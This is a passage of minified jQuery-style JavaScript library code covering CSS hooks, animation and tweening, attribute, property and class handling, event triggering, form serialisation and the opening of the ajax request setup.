            a = "border-box" === x.css(t, "boxSizing", !1, r),
            s = i && Vt(t, e, i, a, r);
          return (
            a &&
              h.scrollboxSize() === r.position &&
              (s -= Math.ceil(
                t["offset" + e[0].toUpperCase() + e.slice(1)] -
                  parseFloat(r[e]) -
                  Vt(t, e, "border", !1, r) -
                  0.5
              )),
            s &&
              (o = nt.exec(n)) &&
              "px" !== (o[3] || "px") &&
              ((t.style[e] = n), (n = x.css(t, e))),
            Kt(0, n, s)
          );
        },
      };
    }),
    (x.cssHooks.marginLeft = Yt(h.reliableMarginLeft, function (t, e) {
      if (e)
        return (
          (parseFloat(Rt(t, "marginLeft")) ||
            t.getBoundingClientRect().left -
              rt(t, { marginLeft: 0 }, function () {
                return t.getBoundingClientRect().left;
              })) + "px"
        );
    })),
    x.each({ margin: "", padding: "", border: "Width" }, function (t, e) {
      (x.cssHooks[t + e] = {
        expand: function (n) {
          for (
            var i = 0, o = {}, r = "string" == typeof n ? n.split(" ") : [n];
            i < 4;
            i++
          )
            o[t + it[i] + e] = r[i] || r[i - 2] || r[0];
          return o;
        },
      }),
        "margin" !== t && (x.cssHooks[t + e].set = Kt);
    }),
    x.fn.extend({
      css: function (t, e) {
        return F(
          this,
          function (t, e, n) {
            var i,
              o,
              r = {},
              a = 0;
            if (Array.isArray(e)) {
              for (i = Mt(t), o = e.length; a < o; a++)
                r[e[a]] = x.css(t, e[a], !1, i);
              return r;
            }
            return void 0 !== n ? x.style(t, e, n) : x.css(t, e);
          },
          t,
          e,
          arguments.length > 1
        );
      },
    }),
    (x.Tween = Zt),
    ((Zt.prototype = {
      constructor: Zt,
      init: function (t, e, n, i, o, r) {
        (this.elem = t),
          (this.prop = n),
          (this.easing = o || x.easing._default),
          (this.options = e),
          (this.start = this.now = this.cur()),
          (this.end = i),
          (this.unit = r || (x.cssNumber[n] ? "" : "px"));
      },
      cur: function () {
        var t = Zt.propHooks[this.prop];
        return t && t.get ? t.get(this) : Zt.propHooks._default.get(this);
      },
      run: function (t) {
        var e,
          n = Zt.propHooks[this.prop];
        return (
          this.options.duration
            ? (this.pos = e =
                x.easing[this.easing](
                  t,
                  this.options.duration * t,
                  0,
                  1,
                  this.options.duration
                ))
            : (this.pos = e = t),
          (this.now = (this.end - this.start) * e + this.start),
          this.options.step &&
            this.options.step.call(this.elem, this.now, this),
          n && n.set ? n.set(this) : Zt.propHooks._default.set(this),
          this
        );
      },
    }).init.prototype = Zt.prototype),
    ((Zt.propHooks = {
      _default: {
        get: function (t) {
          var e;
          return 1 !== t.elem.nodeType ||
            (null != t.elem[t.prop] && null == t.elem.style[t.prop])
            ? t.elem[t.prop]
            : (e = x.css(t.elem, t.prop, "")) && "auto" !== e
            ? e
            : 0;
        },
        set: function (t) {
          x.fx.step[t.prop]
            ? x.fx.step[t.prop](t)
            : 1 !== t.elem.nodeType ||
              (null == t.elem.style[x.cssProps[t.prop]] && !x.cssHooks[t.prop])
            ? (t.elem[t.prop] = t.now)
            : x.style(t.elem, t.prop, t.now + t.unit);
        },
      },
    }).scrollTop = Zt.propHooks.scrollLeft =
      {
        set: function (t) {
          t.elem.nodeType && t.elem.parentNode && (t.elem[t.prop] = t.now);
        },
      }),
    (x.easing = {
      linear: function (t) {
        return t;
      },
      swing: function (t) {
        return 0.5 - Math.cos(t * Math.PI) / 2;
      },
      _default: "swing",
    }),
    (x.fx = Zt.prototype.init),
    (x.fx.step = {});
  var Jt,
    te,
    ee,
    ne,
    ie = /^(?:toggle|show|hide)$/,
    oe = /queueHooks$/;
  function re() {
    te &&
      (!1 === i.hidden && t.requestAnimationFrame
        ? t.requestAnimationFrame(re)
        : t.setTimeout(re, x.fx.interval),
      x.fx.tick());
  }
  function ae() {
    return (
      t.setTimeout(function () {
        Jt = void 0;
      }),
      (Jt = Date.now())
    );
  }
  function se(t, e) {
    var n,
      i = 0,
      o = { height: t };
    for (e = e ? 1 : 0; i < 4; i += 2 - e)
      o["margin" + (n = it[i])] = o["padding" + n] = t;
    return e && (o.opacity = o.width = t), o;
  }
  function le(t, e, n) {
    for (
      var i,
        o = (ce.tweeners[e] || []).concat(ce.tweeners["*"]),
        r = 0,
        a = o.length;
      r < a;
      r++
    )
      if ((i = o[r].call(n, e, t))) return i;
  }
  function ce(t, e, n) {
    var i,
      o,
      r = 0,
      a = ce.prefilters.length,
      s = x.Deferred().always(function () {
        delete l.elem;
      }),
      l = function () {
        if (o) return !1;
        for (
          var e = Jt || ae(),
            n = Math.max(0, c.startTime + c.duration - e),
            i = 1 - (n / c.duration || 0),
            r = 0,
            a = c.tweens.length;
          r < a;
          r++
        )
          c.tweens[r].run(i);
        return (
          s.notifyWith(t, [c, i, n]),
          i < 1 && a
            ? n
            : (a || s.notifyWith(t, [c, 1, 0]), s.resolveWith(t, [c]), !1)
        );
      },
      c = s.promise({
        elem: t,
        props: x.extend({}, e),
        opts: x.extend(!0, { specialEasing: {}, easing: x.easing._default }, n),
        originalProperties: e,
        originalOptions: n,
        startTime: Jt || ae(),
        duration: n.duration,
        tweens: [],
        createTween: function (e, n) {
          var i = x.Tween(
            t,
            c.opts,
            e,
            n,
            c.opts.specialEasing[e] || c.opts.easing
          );
          return c.tweens.push(i), i;
        },
        stop: function (e) {
          var n = 0,
            i = e ? c.tweens.length : 0;
          if (o) return this;
          for (o = !0; n < i; n++) c.tweens[n].run(1);
          return (
            e
              ? (s.notifyWith(t, [c, 1, 0]), s.resolveWith(t, [c, e]))
              : s.rejectWith(t, [c, e]),
            this
          );
        },
      }),
      d = c.props;
    for (
      !(function (t, e) {
        var n, i, o, r, a;
        for (n in t)
          if (
            ((o = e[(i = U(n))]),
            (r = t[n]),
            Array.isArray(r) && ((o = r[1]), (r = t[n] = r[0])),
            n !== i && ((t[i] = r), delete t[n]),
            (a = x.cssHooks[i]) && ("expand" in a))
          )
            for (n in ((r = a.expand(r)), delete t[i], r))
              (n in t) || ((t[n] = r[n]), (e[n] = o));
          else e[i] = o;
      })(d, c.opts.specialEasing);
      r < a;
      r++
    )
      if ((i = ce.prefilters[r].call(c, t, d, c.opts)))
        return (
          g(i.stop) &&
            (x._queueHooks(c.elem, c.opts.queue).stop = i.stop.bind(i)),
          i
        );
    return (
      x.map(d, le, c),
      g(c.opts.start) && c.opts.start.call(t, c),
      c
        .progress(c.opts.progress)
        .done(c.opts.done, c.opts.complete)
        .fail(c.opts.fail)
        .always(c.opts.always),
      x.fx.timer(x.extend(l, { elem: t, anim: c, queue: c.opts.queue })),
      c
    );
  }
  (x.Animation = x.extend(ce, {
    tweeners: {
      "*": [
        function (t, e) {
          var n = this.createTween(t, e);
          return at(n.elem, t, nt.exec(e), n), n;
        },
      ],
    },
    tweener: function (t, e) {
      g(t) ? ((e = t), (t = ["*"])) : (t = t.match(L));
      for (var n, i = 0, o = t.length; i < o; i++)
        (n = t[i]),
          (ce.tweeners[n] = ce.tweeners[n] || []),
          ce.tweeners[n].unshift(e);
    },
    prefilters: [
      function (t, e, n) {
        var i,
          o,
          r,
          a,
          s,
          l,
          c,
          d,
          u = "width" in e || "height" in e,
          p = this,
          f = {},
          h = t.style,
          g = t.nodeType && ot(t),
          m = V.get(t, "fxshow");
        for (i in (n.queue ||
          (null == (a = x._queueHooks(t, "fx")).unqueued &&
            ((a.unqueued = 0),
            (s = a.empty.fire),
            (a.empty.fire = function () {
              a.unqueued || s();
            })),
          a.unqueued++,
          p.always(function () {
            p.always(function () {
              a.unqueued--, x.queue(t, "fx").length || a.empty.fire();
            });
          })),
        e))
          if (((o = e[i]), ie.test(o))) {
            if (
              (delete e[i],
              (r = r || "toggle" === o),
              o === (g ? "hide" : "show"))
            ) {
              if ("show" !== o || !m || void 0 === m[i]) continue;
              g = !0;
            }
            f[i] = (m && m[i]) || x.style(t, i);
          }
        if ((l = !x.isEmptyObject(e)) || !x.isEmptyObject(f))
          for (i in (u &&
            1 === t.nodeType &&
            ((n.overflow = [h.overflow, h.overflowX, h.overflowY]),
            null == (c = m && m.display) && (c = V.get(t, "display")),
            "none" === (d = x.css(t, "display")) &&
              (c
                ? (d = c)
                : (lt([t], !0),
                  (c = t.style.display || c),
                  (d = x.css(t, "display")),
                  lt([t]))),
            ("inline" === d || ("inline-block" === d && null != c)) &&
              "none" === x.css(t, "float") &&
              (l ||
                (p.done(function () {
                  h.display = c;
                }),
                null == c && ((d = h.display), (c = "none" === d ? "" : d))),
              (h.display = "inline-block"))),
          n.overflow &&
            ((h.overflow = "hidden"),
            p.always(function () {
              (h.overflow = n.overflow[0]),
                (h.overflowX = n.overflow[1]),
                (h.overflowY = n.overflow[2]);
            })),
          (l = !1),
          f))
            l ||
              (m
                ? "hidden" in m && (g = m.hidden)
                : (m = V.access(t, "fxshow", { display: c })),
              r && (m.hidden = !g),
              g && lt([t], !0),
              p.done(function () {
                for (i in (g || lt([t]), V.remove(t, "fxshow"), f))
                  x.style(t, i, f[i]);
              })),
              (l = le(g ? m[i] : 0, i, p)),
              i in m ||
                ((m[i] = l.start), g && ((l.end = l.start), (l.start = 0)));
      },
    ],
    prefilter: function (t, e) {
      e ? ce.prefilters.unshift(t) : ce.prefilters.push(t);
    },
  })),
    (x.speed = function (t, e, n) {
      var i =
        t && "object" == typeof t
          ? x.extend({}, t)
          : {
              complete: n || (!n && e) || (g(t) && t),
              duration: t,
              easing: (n && e) || (e && !g(e) && e),
            };
      return (
        x.fx.off
          ? (i.duration = 0)
          : "number" != typeof i.duration &&
            (i.duration in x.fx.speeds
              ? (i.duration = x.fx.speeds[i.duration])
              : (i.duration = x.fx.speeds._default)),
        (null != i.queue && !0 !== i.queue) || (i.queue = "fx"),
        (i.old = i.complete),
        (i.complete = function () {
          g(i.old) && i.old.call(this), i.queue && x.dequeue(this, i.queue);
        }),
        i
      );
    }),
    x.fn.extend({
      fadeTo: function (t, e, n, i) {
        return this.filter(ot)
          .css("opacity", 0)
          .show()
          .end()
          .animate({ opacity: e }, t, n, i);
      },
      animate: function (t, e, n, i) {
        var o = x.isEmptyObject(t),
          r = x.speed(e, n, i),
          a = function () {
            var e = ce(this, x.extend({}, t), r);
            (o || V.get(this, "finish")) && e.stop(!0);
          };
        return (
          (a.finish = a),
          o || !1 === r.queue ? this.each(a) : this.queue(r.queue, a)
        );
      },
      stop: function (t, e, n) {
        var i = function (t) {
          var e = t.stop;
          delete t.stop, e(n);
        };
        return (
          "string" != typeof t && ((n = e), (e = t), (t = void 0)),
          e && !1 !== t && this.queue(t || "fx", []),
          this.each(function () {
            var e = !0,
              o = null != t && t + "queueHooks",
              r = x.timers,
              a = V.get(this);
            if (o) a[o] && a[o].stop && i(a[o]);
            else for (o in a) a[o] && a[o].stop && oe.test(o) && i(a[o]);
            for (o = r.length; o--; )
              r[o].elem !== this ||
                (null != t && r[o].queue !== t) ||
                (r[o].anim.stop(n), (e = !1), r.splice(o, 1));
            (!e && n) || x.dequeue(this, t);
          })
        );
      },
      finish: function (t) {
        return (
          !1 !== t && (t = t || "fx"),
          this.each(function () {
            var e,
              n = V.get(this),
              i = n[t + "queue"],
              o = n[t + "queueHooks"],
              r = x.timers,
              a = i ? i.length : 0;
            for (
              n.finish = !0,
                x.queue(this, t, []),
                o && o.stop && o.stop.call(this, !0),
                e = r.length;
              e--;
            )
              r[e].elem === this &&
                r[e].queue === t &&
                (r[e].anim.stop(!0), r.splice(e, 1));
            for (e = 0; e < a; e++)
              i[e] && i[e].finish && i[e].finish.call(this);
            delete n.finish;
          })
        );
      },
    }),
    x.each(["toggle", "show", "hide"], function (t, e) {
      var n = x.fn[e];
      x.fn[e] = function (t, i, o) {
        return null == t || "boolean" == typeof t
          ? n.apply(this, arguments)
          : this.animate(se(e, !0), t, i, o);
      };
    }),
    x.each(
      {
        slideDown: se("show"),
        slideUp: se("hide"),
        slideToggle: se("toggle"),
        fadeIn: { opacity: "show" },
        fadeOut: { opacity: "hide" },
        fadeToggle: { opacity: "toggle" },
      },
      function (t, e) {
        x.fn[t] = function (t, n, i) {
          return this.animate(e, t, n, i);
        };
      }
    ),
    (x.timers = []),
    (x.fx.tick = function () {
      var t,
        e = 0,
        n = x.timers;
      for (Jt = Date.now(); e < n.length; e++)
        (t = n[e])() || n[e] !== t || n.splice(e--, 1);
      n.length || x.fx.stop(), (Jt = void 0);
    }),
    (x.fx.timer = function (t) {
      x.timers.push(t), x.fx.start();
    }),
    (x.fx.interval = 13),
    (x.fx.start = function () {
      te || ((te = !0), re());
    }),
    (x.fx.stop = function () {
      te = null;
    }),
    (x.fx.speeds = { slow: 600, fast: 200, _default: 400 }),
    (x.fn.delay = function (e, n) {
      return (
        (e = (x.fx && x.fx.speeds[e]) || e),
        (n = n || "fx"),
        this.queue(n, function (n, i) {
          var o = t.setTimeout(n, e);
          i.stop = function () {
            t.clearTimeout(o);
          };
        })
      );
    }),
    (ee = i.createElement("input")),
    (ne = i.createElement("select").appendChild(i.createElement("option"))),
    (ee.type = "checkbox"),
    (h.checkOn = "" !== ee.value),
    (h.optSelected = ne.selected),
    ((ee = i.createElement("input")).value = "t"),
    (ee.type = "radio"),
    (h.radioValue = "t" === ee.value);
  var de,
    ue = x.expr.attrHandle;
  x.fn.extend({
    attr: function (t, e) {
      return F(this, x.attr, t, e, arguments.length > 1);
    },
    removeAttr: function (t) {
      return this.each(function () {
        x.removeAttr(this, t);
      });
    },
  }),
    x.extend({
      attr: function (t, e, n) {
        var i,
          o,
          r = t.nodeType;
        if (3 !== r && 8 !== r && 2 !== r)
          return void 0 === t.getAttribute
            ? x.prop(t, e, n)
            : ((1 === r && x.isXMLDoc(t)) ||
                (o =
                  x.attrHooks[e.toLowerCase()] ||
                  (x.expr.match.bool.test(e) ? de : void 0)),
              void 0 !== n
                ? null === n
                  ? void x.removeAttr(t, e)
                  : o && "set" in o && void 0 !== (i = o.set(t, n, e))
                  ? i
                  : (t.setAttribute(e, n + ""), n)
                : o && "get" in o && null !== (i = o.get(t, e))
                ? i
                : null == (i = x.find.attr(t, e))
                ? void 0
                : i);
      },
      attrHooks: {
        type: {
          set: function (t, e) {
            if (!h.radioValue && "radio" === e && E(t, "input")) {
              var n = t.value;
              return t.setAttribute("type", e), n && (t.value = n), e;
            }
          },
        },
      },
      removeAttr: function (t, e) {
        var n,
          i = 0,
          o = e && e.match(L);
        if (o && 1 === t.nodeType) for (; (n = o[i++]); ) t.removeAttribute(n);
      },
    }),
    (de = {
      set: function (t, e, n) {
        return !1 === e ? x.removeAttr(t, n) : t.setAttribute(n, n), n;
      },
    }),
    x.each(x.expr.match.bool.source.match(/\w+/g), function (t, e) {
      var n = ue[e] || x.find.attr;
      ue[e] = function (t, e, i) {
        var o,
          r,
          a = e.toLowerCase();
        return (
          i ||
            ((r = ue[a]),
            (ue[a] = o),
            (o = null != n(t, e, i) ? a : null),
            (ue[a] = r)),
          o
        );
      };
    });
  var pe = /^(?:input|select|textarea|button)$/i,
    fe = /^(?:a|area)$/i;
  function he(t) {
    return (t.match(L) || []).join(" ");
  }
  function ge(t) {
    return (t.getAttribute && t.getAttribute("class")) || "";
  }
  function me(t) {
    return Array.isArray(t) ? t : ("string" == typeof t && t.match(L)) || [];
  }
  x.fn.extend({
    prop: function (t, e) {
      return F(this, x.prop, t, e, arguments.length > 1);
    },
    removeProp: function (t) {
      return this.each(function () {
        delete this[x.propFix[t] || t];
      });
    },
  }),
    x.extend({
      prop: function (t, e, n) {
        var i,
          o,
          r = t.nodeType;
        if (3 !== r && 8 !== r && 2 !== r)
          return (
            (1 === r && x.isXMLDoc(t)) ||
              ((e = x.propFix[e] || e), (o = x.propHooks[e])),
            void 0 !== n
              ? o && "set" in o && void 0 !== (i = o.set(t, n, e))
                ? i
                : (t[e] = n)
              : o && "get" in o && null !== (i = o.get(t, e))
              ? i
              : t[e]
          );
      },
      propHooks: {
        tabIndex: {
          get: function (t) {
            var e = x.find.attr(t, "tabindex");
            return e
              ? parseInt(e, 10)
              : pe.test(t.nodeName) || (fe.test(t.nodeName) && t.href)
              ? 0
              : -1;
          },
        },
      },
      propFix: { for: "htmlFor", class: "className" },
    }),
    h.optSelected ||
      (x.propHooks.selected = {
        get: function (t) {
          var e = t.parentNode;
          return e && e.parentNode && e.parentNode.selectedIndex, null;
        },
        set: function (t) {
          var e = t.parentNode;
          e && (e.selectedIndex, e.parentNode && e.parentNode.selectedIndex);
        },
      }),
    x.each(
      [
        "tabIndex",
        "readOnly",
        "maxLength",
        "cellSpacing",
        "cellPadding",
        "rowSpan",
        "colSpan",
        "useMap",
        "frameBorder",
        "contentEditable",
      ],
      function () {
        x.propFix[this.toLowerCase()] = this;
      }
    ),
    x.fn.extend({
      addClass: function (t) {
        var e,
          n,
          i,
          o,
          r,
          a,
          s,
          l = 0;
        if (g(t))
          return this.each(function (e) {
            x(this).addClass(t.call(this, e, ge(this)));
          });
        if ((e = me(t)).length)
          for (; (n = this[l++]); )
            if (((o = ge(n)), (i = 1 === n.nodeType && " " + he(o) + " "))) {
              for (a = 0; (r = e[a++]); )
                i.indexOf(" " + r + " ") < 0 && (i += r + " ");
              o !== (s = he(i)) && n.setAttribute("class", s);
            }
        return this;
      },
      removeClass: function (t) {
        var e,
          n,
          i,
          o,
          r,
          a,
          s,
          l = 0;
        if (g(t))
          return this.each(function (e) {
            x(this).removeClass(t.call(this, e, ge(this)));
          });
        if (!arguments.length) return this.attr("class", "");
        if ((e = me(t)).length)
          for (; (n = this[l++]); )
            if (((o = ge(n)), (i = 1 === n.nodeType && " " + he(o) + " "))) {
              for (a = 0; (r = e[a++]); )
                for (; i.indexOf(" " + r + " ") > -1; )
                  i = i.replace(" " + r + " ", " ");
              o !== (s = he(i)) && n.setAttribute("class", s);
            }
        return this;
      },
      toggleClass: function (t, e) {
        var n = typeof t,
          i = "string" === n || Array.isArray(t);
        return "boolean" == typeof e && i
          ? e
            ? this.addClass(t)
            : this.removeClass(t)
          : g(t)
          ? this.each(function (n) {
              x(this).toggleClass(t.call(this, n, ge(this), e), e);
            })
          : this.each(function () {
              var e, o, r, a;
              if (i)
                for (o = 0, r = x(this), a = me(t); (e = a[o++]); )
                  r.hasClass(e) ? r.removeClass(e) : r.addClass(e);
              else
                (void 0 !== t && "boolean" !== n) ||
                  ((e = ge(this)) && V.set(this, "__className__", e),
                  this.setAttribute &&
                    this.setAttribute(
                      "class",
                      e || !1 === t ? "" : V.get(this, "__className__") || ""
                    ));
            });
      },
      hasClass: function (t) {
        var e,
          n,
          i = 0;
        for (e = " " + t + " "; (n = this[i++]); )
          if (1 === n.nodeType && (" " + he(ge(n)) + " ").indexOf(e) > -1)
            return !0;
        return !1;
      },
    });
  var ye = /\r/g;
  x.fn.extend({
    val: function (t) {
      var e,
        n,
        i,
        o = this[0];
      return arguments.length
        ? ((i = g(t)),
          this.each(function (n) {
            var o;
            1 === this.nodeType &&
              (null == (o = i ? t.call(this, n, x(this).val()) : t)
                ? (o = "")
                : "number" == typeof o
                ? (o += "")
                : Array.isArray(o) &&
                  (o = x.map(o, function (t) {
                    return null == t ? "" : t + "";
                  })),
              ((e =
                x.valHooks[this.type] ||
                x.valHooks[this.nodeName.toLowerCase()]) &&
                "set" in e &&
                void 0 !== e.set(this, o, "value")) ||
                (this.value = o));
          }))
        : o
        ? (e = x.valHooks[o.type] || x.valHooks[o.nodeName.toLowerCase()]) &&
          "get" in e &&
          void 0 !== (n = e.get(o, "value"))
          ? n
          : "string" == typeof (n = o.value)
          ? n.replace(ye, "")
          : null == n
          ? ""
          : n
        : void 0;
    },
  }),
    x.extend({
      valHooks: {
        option: {
          get: function (t) {
            var e = x.find.attr(t, "value");
            return null != e ? e : he(x.text(t));
          },
        },
        select: {
          get: function (t) {
            var e,
              n,
              i,
              o = t.options,
              r = t.selectedIndex,
              a = "select-one" === t.type,
              s = a ? null : [],
              l = a ? r + 1 : o.length;
            for (i = r < 0 ? l : a ? r : 0; i < l; i++)
              if (
                ((n = o[i]).selected || i === r) &&
                !n.disabled &&
                (!n.parentNode.disabled || !E(n.parentNode, "optgroup"))
              ) {
                if (((e = x(n).val()), a)) return e;
                s.push(e);
              }
            return s;
          },
          set: function (t, e) {
            for (
              var n, i, o = t.options, r = x.makeArray(e), a = o.length;
              a--;
            )
              ((i = o[a]).selected =
                x.inArray(x.valHooks.option.get(i), r) > -1) && (n = !0);
            return n || (t.selectedIndex = -1), r;
          },
        },
      },
    }),
    x.each(["radio", "checkbox"], function () {
      (x.valHooks[this] = {
        set: function (t, e) {
          if (Array.isArray(e))
            return (t.checked = x.inArray(x(t).val(), e) > -1);
        },
      }),
        h.checkOn ||
          (x.valHooks[this].get = function (t) {
            return null === t.getAttribute("value") ? "on" : t.value;
          });
    }),
    (h.focusin = "onfocusin" in t);
  var ve = /^(?:focusinfocus|focusoutblur)$/,
    be = function (t) {
      t.stopPropagation();
    };
  x.extend(x.event, {
    trigger: function (e, n, o, r) {
      var a,
        s,
        l,
        c,
        d,
        p,
        f,
        h,
        y = [o || i],
        v = u.call(e, "type") ? e.type : e,
        b = u.call(e, "namespace") ? e.namespace.split(".") : [];
      if (
        ((s = h = l = o = o || i),
        3 !== o.nodeType &&
          8 !== o.nodeType &&
          !ve.test(v + x.event.triggered) &&
          (v.indexOf(".") > -1 && ((v = (b = v.split(".")).shift()), b.sort()),
          (d = v.indexOf(":") < 0 && "on" + v),
          ((e = e[x.expando]
            ? e
            : new x.Event(v, "object" == typeof e && e)).isTrigger = r ? 2 : 3),
          (e.namespace = b.join(".")),
          (e.rnamespace = e.namespace
            ? new RegExp("(^|\\.)" + b.join("\\.(?:.*\\.|)") + "(\\.|$)")
            : null),
          (e.result = void 0),
          e.target || (e.target = o),
          (n = null == n ? [e] : x.makeArray(n, [e])),
          (f = x.event.special[v] || {}),
          r || !f.trigger || !1 !== f.trigger.apply(o, n)))
      ) {
        if (!r && !f.noBubble && !m(o)) {
          for (
            c = f.delegateType || v, ve.test(c + v) || (s = s.parentNode);
            s;
            s = s.parentNode
          )
            y.push(s), (l = s);
          l === (o.ownerDocument || i) &&
            y.push(l.defaultView || l.parentWindow || t);
        }
        for (a = 0; (s = y[a++]) && !e.isPropagationStopped(); )
          (h = s),
            (e.type = a > 1 ? c : f.bindType || v),
            (p = (V.get(s, "events") || {})[e.type] && V.get(s, "handle")) &&
              p.apply(s, n),
            (p = d && s[d]) &&
              p.apply &&
              Q(s) &&
              ((e.result = p.apply(s, n)),
              !1 === e.result && e.preventDefault());
        return (
          (e.type = v),
          r ||
            e.isDefaultPrevented() ||
            (f._default && !1 !== f._default.apply(y.pop(), n)) ||
            !Q(o) ||
            (d &&
              g(o[v]) &&
              !m(o) &&
              ((l = o[d]) && (o[d] = null),
              (x.event.triggered = v),
              e.isPropagationStopped() && h.addEventListener(v, be),
              o[v](),
              e.isPropagationStopped() && h.removeEventListener(v, be),
              (x.event.triggered = void 0),
              l && (o[d] = l))),
          e.result
        );
      }
    },
    simulate: function (t, e, n) {
      var i = x.extend(new x.Event(), n, { type: t, isSimulated: !0 });
      x.event.trigger(i, null, e);
    },
  }),
    x.fn.extend({
      trigger: function (t, e) {
        return this.each(function () {
          x.event.trigger(t, e, this);
        });
      },
      triggerHandler: function (t, e) {
        var n = this[0];
        if (n) return x.event.trigger(t, e, n, !0);
      },
    }),
    h.focusin ||
      x.each({ focus: "focusin", blur: "focusout" }, function (t, e) {
        var n = function (t) {
          x.event.simulate(e, t.target, x.event.fix(t));
        };
        x.event.special[e] = {
          setup: function () {
            var i = this.ownerDocument || this,
              o = V.access(i, e);
            o || i.addEventListener(t, n, !0), V.access(i, e, (o || 0) + 1);
          },
          teardown: function () {
            var i = this.ownerDocument || this,
              o = V.access(i, e) - 1;
            o
              ? V.access(i, e, o)
              : (i.removeEventListener(t, n, !0), V.remove(i, e));
          },
        };
      });
  var we = t.location,
    xe = Date.now(),
    _e = /\?/;
  x.parseXML = function (e) {
    var n;
    if (!e || "string" != typeof e) return null;
    try {
      n = new t.DOMParser().parseFromString(e, "text/xml");
    } catch (t) {
      n = void 0;
    }
    return (
      (n && !n.getElementsByTagName("parsererror").length) ||
        x.error("Invalid XML: " + e),
      n
    );
  };
  var Te = /\[\]$/,
    Ce = /\r?\n/g,
    ke = /^(?:submit|button|image|reset|file)$/i,
    Se = /^(?:input|select|textarea|keygen)/i;
  function $e(t, e, n, i) {
    var o;
    if (Array.isArray(e))
      x.each(e, function (e, o) {
        n || Te.test(t)
          ? i(t, o)
          : $e(
              t + "[" + ("object" == typeof o && null != o ? e : "") + "]",
              o,
              n,
              i
            );
      });
    else if (n || "object" !== b(e)) i(t, e);
    else for (o in e) $e(t + "[" + o + "]", e[o], n, i);
  }
  (x.param = function (t, e) {
    var n,
      i = [],
      o = function (t, e) {
        var n = g(e) ? e() : e;
        i[i.length] =
          encodeURIComponent(t) + "=" + encodeURIComponent(null == n ? "" : n);
      };
    if (Array.isArray(t) || (t.jquery && !x.isPlainObject(t)))
      x.each(t, function () {
        o(this.name, this.value);
      });
    else for (n in t) $e(n, t[n], e, o);
    return i.join("&");
  }),
    x.fn.extend({
      serialize: function () {
        return x.param(this.serializeArray());
      },
      serializeArray: function () {
        return this.map(function () {
          var t = x.prop(this, "elements");
          return t ? x.makeArray(t) : this;
        })
          .filter(function () {
            var t = this.type;
            return (
              this.name &&
              !x(this).is(":disabled") &&
              Se.test(this.nodeName) &&
              !ke.test(t) &&
              (this.checked || !ct.test(t))
            );
          })
          .map(function (t, e) {
            var n = x(this).val();
            return null == n
              ? null
              : Array.isArray(n)
              ? x.map(n, function (t) {
                  return { name: e.name, value: t.replace(Ce, "\r\n") };
                })
              : { name: e.name, value: n.replace(Ce, "\r\n") };
          })
          .get();
      },
    });
  var Ee = /%20/g,
    Ae = /#.*$/,
    Oe = /([?&])_=[^&]*/,
    Ie = /^(.*?):[ \t]*([^\r\n]*)$/gm,
    De = /^(?:GET|HEAD)$/,
    je = /^\/\//,
    Ne = {},
    Pe = {},
    Le = "*/".concat("*"),
    He = i.createElement("a");
  function Me(t) {
    return function (e, n) {
      "string" != typeof e && ((n = e), (e = "*"));
      var i,
        o = 0,
        r = e.toLowerCase().match(L) || [];
      if (g(n))
        for (; (i = r[o++]); )
          "+" === i[0]
            ? ((i = i.slice(1) || "*"), (t[i] = t[i] || []).unshift(n))
            : (t[i] = t[i] || []).push(n);
    };
  }
  function qe(t, e, n, i) {
    var o = {},
      r = t === Pe;
    function a(s) {
      var l;
      return (
        (o[s] = !0),
        x.each(t[s] || [], function (t, s) {
          var c = s(e, n, i);
          return "string" != typeof c || r || o[c]
            ? r
              ? !(l = c)
              : void 0
            : (e.dataTypes.unshift(c), a(c), !1);
        }),
        l
      );
    }
    return a(e.dataTypes[0]) || (!o["*"] && a("*"));
  }
  function Re(t, e) {
    var n,
      i,
      o = x.ajaxSettings.flatOptions || {};
    for (n in e) void 0 !== e[n] && ((o[n] ? t : i || (i = {}))[n] = e[n]);
    return i && x.extend(!0, t, i), t;
  }
  (He.href = we.href),
    x.extend({
      active: 0,
      lastModified: {},
      etag: {},
      ajaxSettings: {
        url: we.href,
        type: "GET",
        isLocal:
          /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(
            we.protocol
          ),
        global: !0,
        processData: !0,
        async: !0,
        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
        accepts: {
          "*": Le,
          text: "text/plain",
          html: "text/html",
          xml: "application/xml, text/xml",
          json: "application/json, text/javascript",
        },
        contents: { xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/ },
        responseFields: {
          xml: "responseXML",
          text: "responseText",
          json: "responseJSON",
        },
        converters: {
          "* text": String,
          "text html": !0,
          "text json": JSON.parse,
          "text xml": x.parseXML,
        },
        flatOptions: { url: !0, context: !0 },
      },
      ajaxSetup: function (t, e) {
        return e ? Re(Re(t, x.ajaxSettings), e) : Re(x.ajaxSettings, t);
      },
      ajaxPrefilter: Me(Ne),
      ajaxTransport: Me(Pe),
      ajax: function (e, n) {
        "object" == typeof e && ((n = e), (e = void 0)), (n = n || {});
        var o,
          r,
          a,
          s,
          l,
          c,
          d,
          u,
          p,
          f,
          h = x.ajaxSetup({}, n),
          g = h.context || h,
          m = h.context && (g.nodeType || g.jquery) ? x(g) : x.event,
          y = x.Deferred(),
          v = x.Callbacks("once memory"),
          b = h.statusCode || {},
          w = {},
          _ = {},
          T = "canceled",
          C = {
            readyState: 0,
            getResponseHeader: function (t) {
              var e;
              if (d) {
                if (!s)
                  for (s = {}; (e = Ie.exec(a)); ) s[e[1].toLowerCase()] = e[2];
                e = s[t.toLowerCase()];
              }
              return null == e ? null : e;
            },
            getAllResponseHeaders: function () {
              return d ? a : null;
            },
            setRequestHeader: function (t, e) {
              return (
                null == d &&
                  ((t = _[t.toLowerCase()] = _[t.toLowerCase()] || t),
                  (w[t] = e)),
                this
              );
            },
            overrideMimeType: function (t) {
              return null == d && (h.mimeType = t), this;
            },
            statusCode: function (t) {
              var e;
              if (t)
                if (d) C.always(t[C.status]);
                else for (e in t) b[e] = [b[e], t[e]];
              return this;
            },
            abort: function (t) {
              var e = t || T;
              return o && o.abort(e), k(0, e), this;
            },
          };
        if (
          (y.promise(C),
          (h.url = ((e || h.url || we.href) + "").replace(
            je,
            we.protocol + "//"
          )),
          (h.type = n.method || n.type || h.method || h.type),
          (h.dataTypes = (h.dataType || "*").toLowerCase().match(L) || [""]),
          null == h.crossDomain)
        ) {
          c = i.createElement("a");
          try {
            (c.href = h.url),
              (c.href = c.href),
              (h.crossDomain =
                He.protocol + "//" + He.host != c.protocol + "//" + c.host);
          } catch (t) {
            h.crossDomain = !0;
          }
        }
        if (
          (h.data &&
            h.processData &&
            "string" != typeof h.data &&
            (h.data = x.param(h.data, h.traditional)),
          qe(Ne, h, n, C),
          d)
        )
          return C;
